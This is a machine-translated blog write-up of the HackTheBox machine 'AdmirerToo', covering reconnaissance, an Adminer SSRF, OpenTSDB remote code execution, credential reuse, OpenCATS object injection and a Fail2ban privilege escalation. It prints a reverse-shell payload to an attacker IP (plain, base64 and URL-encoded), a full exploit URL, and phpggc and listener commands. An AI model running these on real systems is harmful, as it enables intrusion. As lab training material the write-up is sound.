当前位置:网站首页>HTB-AdmirerToo
HTB-AdmirerToo
2022-07-29 10:12:00 【H0ne】
First step :nmap scanning
nmap -Pn -sF -sV -sC -A 10.10.11.137
-Pn : Don't make ping scanning
-sF : Detect firewall status
-sV: Probe open ports to determine Services / Version information
-A : The option is used to scan in an offensive way
-sC: Use -sC or - A The default script for option bar tracing , Provides basic script scanning capabilities

See port 80 Already opened , use dirsearch enumeration web Applications
python3 dirsearch.py -u http://10.10.11.137/
stay index,html New things found on the page 
[email protected]
take admirer-gallery.htb Add to /etc/hosts In file , And then run gobuster To enumerate possible virtual hosts
gobuster vhost -w /usr/share/wordlists/subs.txt -u http://admirer-gallery.htb


gobuster Tools :web Directory brute force cracking tool
Gobuster yes Kali Linux A violence scanning tool installed by default . It's using Go Command line tools written in language , Excellent execution efficiency and concurrent performance . The tool supports subdomains and Web Directory for dictionary based brute force scanning . Different from other tools , The tool supports multiple extension cracking at the same time , Suitable for the use of a variety of background technology sites . When scanning subdomains , This tool supports pan domain name scanning , And allows the user to force the scan to continue , In response to the impact of Pan domain name resolution .
gobuster There are two scanning modes ,dir Patterns and dns Pattern
dir Pattern :
1.gobuster -u http://www.xxoo.com/ -w words.txt
Disable status code
2.gobuster -u http://www.xxoo.com/ -w words.txt -n
Detailed output
gobuster -u http://www.xxoo.com/ -w words.txt -v
Display the length of the returned contentgobuster -u http://www.xxoo.com/ -w words.txt -l
Output silence 、 Disable and extend the mode of state
dns Pattern :
gobuster -m dns -w subdomains.txt -u baidu.com # You can scan subdomains !!!!!!!
The second step : Look for loopholes
visit db.admirer-gallery.htb, Found it used adminer The version is 4.7.8, yes php Database management tools written , Vulnerability CVE-2021-21311, It is Adminer edition 4.0.0 Server side Request Forgery in . To 4.7.9.
Use examples :https /github.com/vrana/adminer/files/5957311/Adminer.SSRF.pdf
You must change the driver to elastic, take localhost Replace with redirect.py Listener's machine ip&port .
Redirect.py Download here :
https /gist.github.com/bpsizemore/227141941c5075d96a34e375c63ae3bd
redirect.py The script requires two mandatory parameters > –port & redirect_url
python2.7 redirect.py --port 5555 http://localhost:4242

Before me nmap The result shows the port 4242 Filtered , And it is impossible to determine which service is running on it , So I use this port for redirection to learn more .
After setting the listener , I passed burp-suite Send the modified request , And then click “ Show response in browser ”, Then paste it into the browser and analyze the response .
You can clearly see the service name :OpenTSDB( be based on HBase Distributed time series database ), Now just do some research , See if there are any known vulnerabilities .
I find OpenTSDB Be vulnerable to RCE( Remote code execution )
This is the example I will use :https /github.com/OpenTSDB/opentsdb/issues/2051
stay github On the page ,payload Contains a touch command for creating files , Because I cannot access the target machine, I cannot verify whether the command is being executed , So I replace the command with base64&url code ( To avoid mistakes ) Reverse like this shell:
payload: "/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.153/2222 0>&1'"
encoded payload: L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE1My8yMjIyIDA+JjEnCg== | base64 -d | bash
urlencoded payload: %27echo%20L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE1My8yMjIyIDA%2BJjEnCg%3D%3D%20%7C%20base64%20-d%20%7C%20bash%27
http://opentsdbhost.local/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:sys.cpu.nice&o=&ylabel=&xrange=10:10&yrange=[33:system(%27echo%20L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE1My8yMjIyIDA%2BJjEnCg%3D%3D%20%7C%20base64%20-d%20%7C%20bash%27)]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json
After executing the above payload , The application returns an error message , It reads :‘metrics’ There is no such name :‘sys.cpu.nice’
To find the available indicator names , I did some research and found an endpoint that returns all available indicator names .
Endpoint :/api/suggest?type=metrics

When sending a request to this endpoint , Application return name “http.stats.web.hits”, So I replaced it “sys.cpu.nice”, Resend the modified request and set a netcat The listener 
As a result, I have a shell .
When enumerating systems , I met a man named servers.php The file of , It contains credentials .
By reading /etc/passwd file , I see two users assigned /bin/bash > root and jennifer > I try to use the obtained password to jennifer Identity passes ssh Sign in , And succeeded in 
The third step : Elevated privileges
function Linpeas Enumeration system .
Linpeas Lists the running services , Two of them caught my attention > Fail2ban & Opencats
And got it opencats Database configuration for .
Running on the system Fail2ban The version is susceptible to RCE The attack of , Because it uses root Permission to run , I will be able to use it to get root shell.
For this loophole , I need it /usr/local/etc Write permission to create whois The configuration file .
My current user cannot write in that position , So I have to find a user who can .
In the screenshot below , We can see root and devel Yes /usr/local/etc Have write permission .
Linpeas Some open ports that can only be accessed locally are displayed on the machine , To enumerate the services running on these ports , I used the following curl command :
In the port 8080 On ,opencats Application is running , To authenticate on this application , We need user name and password .
Use mysql Log in to the database ( Use the credentials in the database configuration - Found before ) And generate new online md5 Hash to update the administrator password ( To test ).
mysql -u cats -h localhost -p


To visit opencats Applications , We need to set ssh port forward , Because ports 8080 Can only be accessed locally .
ssh -L 8081:127.0.0.1:8080 [email protected]
Now we can access the application and use the updated credentials ( admin :test ) Sign in .
OpenCATS edition 0.9.5.2 Susceptible PHP Object Injection attack .
source :https /snoopysecurity.github.io/web-application-security/2021/01/16/09_opencats_php_object_injection.html
Try to make use of opencats Vulnerability and see if it runs with the user to /usr/local/etc Create what we need whois file .
To take advantage of this , We have to download phpgcc And create a whois Configuration files (test.conf), This makes whois Command to connect to my machine to get information about ip Information about .
Why whois The configuration file ? We need to fail2ban Vulnerability creates this file .
phpggc -u –fast-destruct Guzzle/FW1 /usr/local/etc/whois.conf test.conf
source :https /github.com/ambionics/phpggc
This file is created by the user devel Successfully created , This means that we can finally take advantage of fail2ban There's a leak .
Create our whois The configuration file (test.conf) after , I will create a reverse shell file ( be called shelly) And set up two listeners > One for the whois( port 43) And one for reverse shell( come from rev-shell Port payload ).
sudo ncat -nvlkp 43 -c “cat shelly” (whois listener)
nc -nvlp port (rev-shell listener)


When I try to pass “ ssh [email protected] ” When login fails ,fail2ban Will stop me 60 second , As you can see in the screenshot above , But it will also be implemented whois Command and read my whois The configuration file (test.conf) It connects to our listener , Tell it to execute shelly, This will in rev-shell Generate a root on the listener shell .
边栏推荐
- Are you familiar with the redis cluster principle of high paid programmers & interview questions series 122? How to ensure the high availability of redis (Part 2): cluster mechanism and principle, clu
- How big is the bandwidth of the Tiktok server for hundreds of millions of people to brush at the same time?
- JS to achieve full screen effect
- JS temporary dead zone_ Temporary
- 函数——(C游记)
- MySQL million level data migration practice notes
- 2021年CS保研经历(四):西交软院预推免、信工所三室预推免
- [ts]Typescript学习记录坑点合集
- Hanyuan high tech Gigabit 2-optical 6-conductor rail managed Industrial Ethernet switch supports X-ring redundant ring network one key ring network switch
- Tips of Day1 practice in 2022cuda summer training camp
猜你喜欢

This developer, who has been on the list for four consecutive weeks, has lived like a contemporary college student

【AAAI】用于交通流预测的基于注意力的时空图卷积网络

Youboxun, the gold donor of the open atom open source foundation, joined hands with partners to help openharmony break the circle!

Shell notes (super complete)
![[jetson][转载]jetson上安装pycharm](/img/65/ba7f1e7bd1b39cd67018e3f17d465b.png)
[jetson][转载]jetson上安装pycharm

SAP Fiori @OData. Analysis of the working principle of publish annotation

Yin Yi: my learning and growth path

MySQL infrastructure: SQL query statement execution process

Efficient 7 habit learning notes
Only simple function test? One article takes you to advanced interface automatic testing technology in 6 steps
随机推荐
Read Plato farm's eplato and the reason for its high premium
[C language] minesweeping (recursive expansion + marking function)
MySQL million level data migration practice notes
机器学习之线性回归(最小二乘法手写+sklearn实现)
mosquitto_sub -F 参数使用
After eating Alibaba's core notes of highly concurrent programming, the backhand rose 5K
This developer, who has been on the list for four consecutive weeks, has lived like a contemporary college student
There is still a chance
Youboxun, the gold donor of the open atom open source foundation, joined hands with partners to help openharmony break the circle!
英特尔联合Datawhale,发布学习项目!
关系型数据库之MySQL8——由内而外的深化全面学习
Encyclopedia of introduction to machine learning - 2018 "machine learning beginners" official account article summary
Summary of window system operation skills
一文读懂Plato Farm的ePLATO,以及其高溢价缘由
A little knowledge ~ miscellaneous notes on topics ~ a polymorphic problem
TCP failure model
[Yugong series] go teaching course 010 in July 2022 - Boolean and character types of data types
尹伊:我的学习成长路径
Docker安装Redis、配置及远程连接
[ts]Typescript学习记录坑点合集